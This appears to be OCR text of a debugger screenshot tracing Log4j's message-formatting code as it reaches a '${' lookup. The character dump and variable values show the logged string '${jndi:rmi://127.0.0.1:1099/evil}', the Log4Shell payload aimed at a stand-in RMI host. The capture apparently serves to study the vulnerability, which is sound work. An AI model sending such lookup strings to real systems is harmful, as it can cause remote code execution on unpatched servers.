 public void format(final LogEvent event, final StringBuilder toAppendTo) {   event: MutableLogEvent@1557    toAppendTo: StringBuilder@1558
Message msg = event.getMessage();   msg: MutableLogEvent@1557
if (msg instanceof StringBuilderFormattable) {
boolean doRender = this.textRenderer ≠ null;   doRender: false    textRenderer: null
StringBuilder workingBuilder = doRender ? new StringBuilder( capacity: 80) : toAppendTo;   toAppendTo: StringBuilder@1558    doRender: false
int offset = workingBuilder.length();   offset: 35
if (msg instanceof MultiFormatStringBuilderFormattable) {
((MultiFormatStringBuilderFormattable)msg).formatTo(this.formats, workingBuilder);   formats: []
} else {
((StringBuilderFormattable)msg).formatTo(workingBuilder);   msg: MutableLogEvent@1557
}
1 if (this.config ≠ null && !this.noLookups) {   noLookups: false
for(int i = offset; i < workingBuilder.length() - 1; ++i) {   i: 35
if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') {   i: 35
2 String value = workingBuilder.substring(offset, workingBuilder.length());   value: "${jndi:rmi://127.0.0.1:1099/evil}"
workingBuilder.setLength(offset);   offset: 35
3 workingBuilder.append(this.config.getStrSubstitutor().replace(event, value));   event: MutableLogEvent@1557    workingBuilder:
}
}
}
if (doRender) {
this.textRendere
}
View Text
[1, 5, :, 2, 4, :, 3, 2, ., 0, 6, 8,  , [, m, a, i, n, ],  , E, R, R, O, R,  , C,
l, i, e, n, t,  , -,  , $, {, j, n, d, i, :, r, m, i, :, /, /, 1, 2, 7, ., 0, .,
0, ., 1, :, 1, 0, 9, 9, /, e, v, i, l, }, NUL, NUL, NUL, NUL, NUL, NUL, NUL, NUL,
NUL, NUL, NUL, NUL, NUL, NUL, NUL, NUL, NUL, NUL, NUL, NUL, NUL, NUL, NUL, NUL,
NUL, NUL, NUL, NUL, NUL, NUL, NUL, NUL, +924 more]
CLOSE
Client (2) ×
er Console Java Visualizer